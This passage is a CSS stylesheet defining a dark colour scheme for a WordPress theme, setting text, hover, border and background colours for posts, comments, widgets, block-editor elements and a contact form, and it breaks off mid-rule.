.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-title,
.bwp-dark-style .bwp-about-author-name,
.bwp-dark-style .bwp-about-author-name a,
.bwp-dark-style .comment-reply-title,
.bwp-dark-style .comments-title,
.bwp-dark-style .comment-meta .comment-author .fn,
.bwp-dark-style .comment-meta .comment-author .fn .url,
.bwp-dark-style .bwp-page-404-content h1,
.bwp-dark-style .bwp-page-404-content h2,
.bwp-dark-style .bwp-widget .bwp-widget-title,
.bwp-dark-style .bwp-widget .bwp-widget-title a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-post-title a:hover,
.bwp-dark-style .bwp-post-title a:focus {
	color: #ffffff !important;
}

/* text color 2 */
.bwp-dark-style,
.bwp-dark-style a,
.bwp-dark-style a:focus,
.bwp-dark-style blockquote::before,
.bwp-dark-style blockquote cite,
.bwp-dark-style .bwp-header-search-icon,
.bwp-dark-style .bwp-header-search-icon:focus,
.bwp-dark-style .bwp-color-switch-icon,
.bwp-dark-style .bwp-color-switch-icon:focus,
.bwp-dark-style .sf-menu a,
.bwp-dark-style .sf-arrows .sf-with-ul::after,
.bwp-dark-style .bwp-intro-text,
.bwp-dark-style .bwp-intro-text a,
.bwp-dark-style .bwp-archive-description,
.bwp-dark-style .bwp-author-heading-social-links > span,
.bwp-dark-style .bwp-author-heading-social-links ul li a,
.bwp-dark-style .bwp-no-results p,
.bwp-dark-style .bwp-no-results a,
.bwp-dark-style .bwp-post-hover-buttons a,
.bwp-dark-style .bwp-post-hover-buttons a:focus,
.bwp-dark-style .bwp-post-link-to-single-page,
.bwp-dark-style .bwp-post-excerpt,
.bwp-dark-style .bwp-content,
.bwp-dark-style .bwp-content .more-link:hover::before,
.bwp-dark-style .bwp-content .more-link:focus::before,
.bwp-dark-style .bwp-post-share-list li a,
.bwp-dark-style .bwp-post-share-list li a:focus,
.bwp-dark-style .bwp-post-comment-excerpt,
.bwp-dark-style .bwp-post-comment-excerpt a,
.bwp-dark-style .bwp-post-comment-excerpt a:focus,
.bwp-dark-style .bwp-post-comment-excerpt a:hover,
.bwp-dark-style .pagination .nav-links .page-numbers,
.bwp-dark-style .pagination .nav-links a.page-numbers:focus,
.bwp-dark-style .bwp-single-post-tags,
.bwp-dark-style .bwp-single-post-tags a,
.bwp-dark-style .post-navigation .nav-links a,
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content .wp-playlist-item a,
.bwp-dark-style .bwp-content .wp-playlist-item a:focus,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing,
.bwp-dark-style .bwp-content .wp-playlist-item .wp-playlist-item-length,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style .bwp-about-author-bio,
.bwp-dark-style .comments-area,
.bwp-dark-style .comment-form label,
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style .comment-respond .must-log-in a,
.bwp-dark-style .comment-form .logged-in-as a,
.bwp-dark-style .comment-list .trackback .comment-body::before,
.bwp-dark-style .comment-list .trackback .comment-body > a,
.bwp-dark-style .comment-list .pingback .comment-body::before,
.bwp-dark-style .comment-list .pingback .comment-body > a,
.bwp-dark-style .comment-content a,
.bwp-dark-style .bwp-page-404-content p,
.bwp-dark-style .bwp-page-404-content a,
.bwp-dark-style .bwp-widget,
.bwp-dark-style .bwp-widget a,
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_pages ul ul li::before,
.bwp-dark-style .widget_categories ul ul li::before,
.bwp-dark-style .widget_categories:not(.widget_block) select,
.bwp-dark-style .widget_calendar .wp-calendar-table caption,
.bwp-dark-style .widget_nav_menu ul ul li::before,
.bwp-dark-style .widget_search #searchform .bwp-search-field,
.bwp-dark-style .widget_search #searchform .bwp-search-submit,
.bwp-dark-style .widget_bwp_popular_post_num,
.bwp-dark-style .widget_bwp_content h4,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption h4,
.bwp-dark-style .widget_bwp_posts_list_item figcaption h4,
.bwp-dark-style .bwp-footer-text,
.bwp-dark-style .bwp-footer-text a,
.bwp-dark-style .bwp-footer-social-links a,
.bwp-dark-style .bwp-footer-menu li a,
.bwp-dark-style .bwp-cookies-info-icon,
.bwp-dark-style .bwp-cookies-info-content,
.bwp-dark-style .bwp-cookies-info-content a,
.bwp-dark-style #bwp-scroll-top,
.bwp-dark-style #bwp-scroll-top:focus {
	color: #d6dade;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field:-moz-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field::-moz-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field:-ms-input-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .bwp-main-menu-icon span,
.bwp-dark-style .bwp-main-menu-icon span::before,
.bwp-dark-style .bwp-main-menu-icon span::after {
	background: #d6dade;
}
.bwp-dark-style .bwp-footer-widgets-container::before,
.bwp-dark-style .bwp-footer-container::before {
	background-color: #d6dade;
}
.bwp-dark-style abbr,
.bwp-dark-style acronym,
.bwp-dark-style ins {
	border-bottom-color: #d6dade !important;
}

/* text color 3 */
.bwp-dark-style .bwp-post-date,
.bwp-dark-style .bwp-post-date a,
.bwp-dark-style .bwp-post-author-name a,
.bwp-dark-style .bwp-post-likes a,
.bwp-dark-style .bwp-post-share-icon,
.bwp-dark-style .bwp-post-share-icon:focus,
.bwp-dark-style .bwp-post-comments-title,
.bwp-dark-style .bwp-post-add-comment-link,
.bwp-dark-style .bwp-single-post-metadata li,
.bwp-dark-style .bwp-single-post-metadata li a,
.bwp-dark-style .bwp-single-post-share > span,
.bwp-dark-style .bwp-single-post-counters-list li a,
.bwp-dark-style .post-navigation .nav-links a .meta-nav,
.bwp-dark-style .post-navigation .nav-links a:hover .meta-nav,
.bwp-dark-style .post-navigation .nav-links a:focus .meta-nav,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-artist,
.bwp-dark-style .bwp-content .wp-playlist-item .wp-playlist-item-artist,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-album,
.bwp-dark-style .bwp-about-author-name .bwp-about-author-posts-num,
.bwp-dark-style .bwp-about-author-posts-link,
.bwp-dark-style .comment-reply-title #cancel-comment-reply-link,
.bwp-dark-style .comment-list .trackback .comment-body,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link,
.bwp-dark-style .comment-list .pingback .comment-body,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link,
.bwp-dark-style .comment-meta .comment-metadata,
.bwp-dark-style .comment-meta .comment-metadata a,
.bwp-dark-style .comment-body .reply .comment-reply-link,
.bwp-dark-style .comment-body .reply .comment-reply-link:focus,
.bwp-dark-style .comment-navigation .nav-links a,
.bwp-dark-style .widget_archive ul li,
.bwp-dark-style .widget_pages ul li,
.bwp-dark-style .widget_categories ul li,
.bwp-dark-style .widget_recent_entries ul li .post-date,
.bwp-dark-style .widget_rss ul li .rss-date,
.bwp-dark-style .widget_rss ul li cite,
.bwp-dark-style .widget_bwp_meta li,
.bwp-dark-style .widget_bwp_meta li a {
	color: #858b91;
}

/* active and hover color */
.bwp-dark-style a:hover,
.bwp-dark-style .bwp-header-search-icon:hover,
.bwp-dark-style .bwp-header-search-icon.bwp-active,
.bwp-dark-style .bwp-color-switch-icon:hover,
.bwp-dark-style .sf-menu a:hover,
.bwp-dark-style .sf-menu > li:hover > a,
.bwp-dark-style .sf-menu > .current-menu-item > a,
.bwp-dark-style .sf-menu > .current-menu-ancestor > a,
.bwp-dark-style .sf-menu > .current-menu-ancestor > .sf-with-ul::after,
.bwp-dark-style .sf-arrows > li > .sf-with-ul:focus::after,
.bwp-dark-style .sf-arrows > li:hover > .sf-with-ul::after,
.bwp-dark-style .sf-arrows > .sfHover > .sf-with-ul::after,
.bwp-dark-style .bwp-intro-heading a:hover,
.bwp-dark-style .bwp-intro-heading a:focus,
.bwp-dark-style .bwp-intro-text a:hover,
.bwp-dark-style .bwp-intro-text a:focus,
.bwp-dark-style .bwp-no-results a:hover,
.bwp-dark-style .bwp-no-results a:focus,
.bwp-dark-style .bwp-post-link-to-single-page:hover,
.bwp-dark-style .bwp-post-link-to-single-page:focus,
.bwp-dark-style .bwp-post-date a:focus,
.bwp-dark-style .bwp-post-date a:hover,
.bwp-dark-style .bwp-post-author-name a:hover,
.bwp-dark-style .bwp-post-author-name a:focus,
.bwp-dark-style .bwp-post-likes a:hover,
.bwp-dark-style .bwp-post-share:hover .bwp-post-share-icon,
.bwp-dark-style .bwp-post-share-icon:hover,
.bwp-dark-style .bwp-post-add-comment-link:hover,
.bwp-dark-style .bwp-post-add-comment-link:focus,
.bwp-dark-style .pagination .nav-links .page-numbers.current,
.bwp-dark-style .pagination .nav-links a.page-numbers:hover,
.bwp-dark-style .bwp-single-post-metadata li a:hover,
.bwp-dark-style .bwp-single-post-metadata li a:focus,
.bwp-dark-style .bwp-single-post-tags a:hover,
.bwp-dark-style .bwp-single-post-tags a:focus,
.bwp-dark-style .bwp-single-post-counters-list li a:hover,
.bwp-dark-style .post-navigation .nav-links a:hover,
.bwp-dark-style .post-navigation .nav-links a:focus,
.bwp-dark-style .bwp-content .wp-playlist-item a:hover,
.bwp-dark-style .bwp-content .bwp-single-post-pagination > span,
.bwp-dark-style .bwp-about-author-name a:hover,
.bwp-dark-style .bwp-about-author-name a:focus,
.bwp-dark-style .bwp-about-author-posts-link:hover,
.bwp-dark-style .bwp-about-author-posts-link:focus,
.bwp-dark-style .comment-respond .must-log-in a:hover,
.bwp-dark-style .comment-respond .must-log-in a:focus,
.bwp-dark-style .comment-form .logged-in-as a:hover,
.bwp-dark-style .comment-form .logged-in-as a:focus,
.bwp-dark-style .comment-reply-title #cancel-comment-reply-link:hover,
.bwp-dark-style .comment-list .trackback .comment-body > a:hover,
.bwp-dark-style .comment-list .trackback .comment-body > a:focus,
.bwp-dark-style .comment-list .pingback .comment-body > a:hover,
.bwp-dark-style .comment-list .pingback .comment-body > a:focus,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link:hover,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link:focus,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link:focus,
.bwp-dark-style .comment-meta .comment-author .fn .url:hover,
.bwp-dark-style .comment-meta .comment-author .fn .url:focus,
.bwp-dark-style .comment-meta .comment-metadata a:hover,
.bwp-dark-style .comment-meta .comment-metadata a:focus,
.bwp-dark-style .comment-content a:hover,
.bwp-dark-style .comment-content a:focus,
.bwp-dark-style .comment-body .reply .comment-reply-link:hover,
.bwp-dark-style .comment-navigation .nav-links a:hover,
.bwp-dark-style .comment-navigation .nav-links a:focus,
.bwp-dark-style .bwp-page-404-content a:hover,
.bwp-dark-style .bwp-page-404-content a:focus,
.bwp-dark-style .bwp-widget a:hover,
.bwp-dark-style .bwp-widget a:focus,
.bwp-dark-style .bwp-widget .bwp-widget-title a:hover,
.bwp-dark-style .bwp-widget .bwp-widget-title a:focus,
.bwp-dark-style .widget_search #searchform .bwp-search-submit:hover,
.bwp-dark-style .widget_bwp_meta li a:hover,
.bwp-dark-style .widget_bwp_meta li a:focus,
.bwp-dark-style .bwp-footer-text a:hover,
.bwp-dark-style .bwp-footer-text a:focus,
.bwp-dark-style .bwp-footer-social-links a:hover,
.bwp-dark-style .bwp-footer-social-links a:focus,
.bwp-dark-style .bwp-footer-menu li a:hover,
.bwp-dark-style .bwp-footer-menu li a:focus,
.bwp-dark-style .bwp-cookies-info-content a:hover,
.bwp-dark-style .bwp-cookies-info-content a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-main-menu-icon:hover span,
.bwp-dark-style .bwp-main-menu-icon:hover span::before,
.bwp-dark-style .bwp-main-menu-icon:hover span::after,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span::before,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span::after,
.bwp-dark-style input[type="checkbox"]:checked,
.bwp-dark-style input[type="radio"]:checked {
	background: #6ca4db;
}
.bwp-dark-style .bwp-post-hover-buttons a:hover,
.bwp-dark-style .bwp-cookies-close-icon:hover,
.bwp-dark-style .bwp-mobile-cookies-info-icon:hover,
.bwp-dark-style #bwp-scroll-top:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav button:hover,
.bwp-dark-style .widget_bwp_posts_slider .owl-theme .owl-nav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content button:hover,
.bwp-dark-style .bwp-content input[type="button"]:hover,
.bwp-dark-style .bwp-content input[type="reset"]:hover,
.bwp-dark-style .bwp-content input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-dark-style .comment-form #submit:hover,
.bwp-dark-style .bwp-accept-cookies-btn:hover {
	background-color: #6ca4db;
}
.bwp-dark-style .bwp-content input[type="text"]:hover,
.bwp-dark-style .bwp-content input[type="email"]:hover,
.bwp-dark-style .bwp-content input[type="url"]:hover,
.bwp-dark-style .bwp-content input[type="password"]:hover,
.bwp-dark-style .bwp-content input[type="search"]:hover,
.bwp-dark-style .bwp-content input[type="tel"]:hover,
.bwp-dark-style .bwp-content input[type="number"]:hover,
.bwp-dark-style .bwp-content input[type="date"]:hover,
.bwp-dark-style .bwp-content textarea:hover,
.bwp-dark-style .bwp-content select:hover,
.bwp-dark-style .bwp-content input[type="text"]:focus,
.bwp-dark-style .bwp-content input[type="email"]:focus,
.bwp-dark-style .bwp-content input[type="url"]:focus,
.bwp-dark-style .bwp-content input[type="password"]:focus,
.bwp-dark-style .bwp-content input[type="search"]:focus,
.bwp-dark-style .bwp-content input[type="tel"]:focus,
.bwp-dark-style .bwp-content input[type="number"]:focus,
.bwp-dark-style .bwp-content input[type="date"]:focus,
.bwp-dark-style .bwp-content textarea:focus,
.bwp-dark-style .bwp-content select:active,
.bwp-dark-style .bwp-content select:focus,
.bwp-dark-style .bwp-content input[type="file"]:hover,
.bwp-dark-style .bwp-content input[type="file"]:focus,
.bwp-dark-style #author:hover,
.bwp-dark-style #email:hover,
.bwp-dark-style #url:hover,
.bwp-dark-style #comment:hover,
.bwp-dark-style #author:active,
.bwp-dark-style #email:active,
.bwp-dark-style #url:active,
.bwp-dark-style #comment:active,
.bwp-dark-style #author:focus,
.bwp-dark-style #email:focus,
.bwp-dark-style #url:focus,
.bwp-dark-style #comment:focus,
.bwp-dark-style input[type="checkbox"]:hover,
.bwp-dark-style input[type="radio"]:hover,
.bwp-dark-style input[type="checkbox"]:checked,
.bwp-dark-style input[type="radio"]:checked {
	border-color: #6ca4db;
}

/* images: bg overlay */
.bwp-dark-style .bwp-intro-bg-overlay,
.bwp-dark-style .bwp-post-bg-overlay,
.bwp-dark-style .bwp-avatar-bg-overlay,
.bwp-dark-style .widget_bwp_dark_bg_overlay,
.bwp-dark-style .widget_bwp_bg_overlay {
	background-color: #050606;
}
.bwp-dark-style .bwp-post-media:hover .bwp-post-bg-overlay,
.bwp-dark-style .bwp-post-media-slider:hover .bwp-post-bg-overlay,
.bwp-dark-style .bwp-post-author-avatar:hover .bwp-avatar-bg-overlay,
.bwp-dark-style .bwp-about-author-avatar:hover .bwp-avatar-bg-overlay,
.bwp-dark-style .widget_bwp_thumbnail:hover .widget_bwp_bg_overlay {
	opacity: 0.35;
}

/* other colors */
.bwp-dark-style .bwp-ah-github-link:hover,
.bwp-dark-style .bwp-ah-github-link:focus,
.bwp-dark-style input[type="checkbox"]:checked::before,
.bwp-dark-style input[type="radio"]:checked::before {
	color: #ffffff;
}
.bwp-dark-style .mejs-button > button,
.bwp-dark-style .wp-playlist .mejs-controls .mejs-button button {
	background-color: transparent !important;
}
.bwp-dark-style .bwp-content .wpcf7 .ajax-loader {
	background-color: #050606;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 .ajax-loader {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wpcf7 .ajax-loader::before,
.bwp-dark-style .bwp-sidebar-content .wpcf7 .ajax-loader::before {
	background-color: #ffffff;
}

/* h1 - h6 */
.bwp-dark-style h1 a,
.bwp-dark-style h2 a,
.bwp-dark-style h3 a,
.bwp-dark-style h4 a,
.bwp-dark-style h5 a,
.bwp-dark-style h6 a {
	color: inherit;
}
.bwp-dark-style h1 a:hover,
.bwp-dark-style h2 a:hover,
.bwp-dark-style h3 a:hover,
.bwp-dark-style h4 a:hover,
.bwp-dark-style h5 a:hover,
.bwp-dark-style h6 a:hover,
.bwp-dark-style h1 a:focus,
.bwp-dark-style h2 a:focus,
.bwp-dark-style h3 a:focus,
.bwp-dark-style h4 a:focus,
.bwp-dark-style h5 a:focus,
.bwp-dark-style h6 a:focus {
	color: #6ca4db;
}

/* code, kbd, tt, preformatted text */
.bwp-dark-style code,
.bwp-dark-style kbd,
.bwp-dark-style tt {
	color: inherit;
	background-color: #0b0b0c;
	background-color: rgba(0,0,0,0.4);
}
.bwp-dark-style pre {
	color: #d6dade;
	background-color: #0b0b0c;
}
.bwp-dark-style pre code,
.bwp-dark-style pre kbd {
	background-color: #0b0b0c;
	background-color: rgba(0,0,0,0.4);
}

/* audio and video player (classic editor) */
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a:hover,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a:focus {
	color: #d6dade;
}

/* WordPress content styles: block editor */
.bwp-dark-style .bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
	border-right-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-pullquote cite {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}
.bwp-dark-style .bwp-content .wp-block-pullquote {
	border-top-color: #d6dade;
	border-bottom-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-code code {
	background: none;
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-preformatted {
	background: none;
}
.bwp-dark-style .bwp-content .wp-block-verse {
	background: none;
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-table thead {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table tfoot {
	border-top-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes {
	background-color: transparent;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #0b0b0c;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes td,
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes th {
	border-right-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-dark-style .bwp-content .wp-block-gallery figure.wp-block-image figcaption {
	color: #ffffff;
	text-shadow: 0 1px 3px rgba(0,0,0,0.2);
	background: rgba(0,0,0,0.4);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 65%, rgba(0,0,0,0.7) 100%);
}
.bwp-dark-style .bwp-content .wp-block-cover,
.bwp-dark-style .bwp-content .wp-block-cover-image,
.bwp-dark-style .bwp-content .wp-block-cover .wp-block-cover__inner-container,
.bwp-dark-style .bwp-content .wp-block-cover-image .wp-block-cover__inner-container {
	color: #ffffff;
}
.bwp-dark-style .bwp-content .wp-block-cover a,
.bwp-dark-style .bwp-content .wp-block-cover-image a,
.bwp-dark-style .bwp-content .wp-block-cover a:hover,
.bwp-dark-style .bwp-content .wp-block-cover-image a:hover {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:active,
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:focus,
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:visited {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-media-text.has-text-color .wp-block-media-text__content > * {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-button__link:not(.has-text-color) {
	color: #ffffff;
}
.bwp-dark-style .bwp-content .wp-block-button__link:not(.has-background) {
	background-color: #050606;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link:not(.has-background),
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link:not(.has-text-color),
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link,
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline {
	border-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-separator {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-separator.is-style-dots::before {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-archives-list li {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-archives-list li::before {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar table caption {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar table thead th {
	color: #d6dade;
	background: transparent;
}
.bwp-dark-style .bwp-content .wp-block-calendar table tbody td {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a:hover,
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-categories-list li {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-categories-list li::before {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
	color: #858b91;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a:hover,
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a:focus {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:focus,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-author,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-rss > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-rss li .wp-block-rss__item-publish-date,
.bwp-dark-style .bwp-content .wp-block-rss li .wp-block-rss__item-author {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-tag-cloud a .tag-link-count {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-tag-cloud a:hover .tag-link-count,
.bwp-dark-style .bwp-content .wp-block-tag-cloud a:focus .tag-link-count {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input:hover,
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input:focus {
	border-color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button:hover,
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button:focus {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	background-color: #18191b;
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-embed figcaption {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a,
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a:hover,
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a:focus {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a:hover,
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a:focus {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-navigation button {
	color: currentColor;
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a,
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a:hover,
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a:focus {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation__submenu-container {
	color: inherit;
	border: none;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container {
	border: none;
	box-shadow: none;
}
.bwp-dark-style .bwp-content .wp-block-post-comments .comment-form,
.bwp-dark-style .bwp-content .wp-block-post-comments .comment-list-wrap,
.bwp-dark-style .bwp-content .wp-block-post-comments .comments-area .no-comments {
	background: transparent;
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-loginout form {
	border-color: #2e3034;
}

/* widget blocks */
.bwp-dark-style .bwp-sidebar-content .wp-block-group h1,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h2,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h3:not(.bwp-widget-title),
.bwp-dark-style .bwp-sidebar-content .wp-block-group h4,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h5,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h6,
.bwp-dark-style .bwp-sidebar-content .widget_block .widget-title {
	background-color: #18191b;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a {
	color: #d6dade;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a:hover,
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-dates li,
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-excerpts li,
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-avatars li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-rss > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-search .wp-block-search__button {
	background: #18191b;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form {
	background-color: #18191b;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"] {
	background-color: #0b0b0c;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"]:hover {
	background-color: #6ca4db;
}

/* contact form */
.bwp-dark-style .bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	background-color: #050606;
}
.bwp-dark-style .bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner::before {
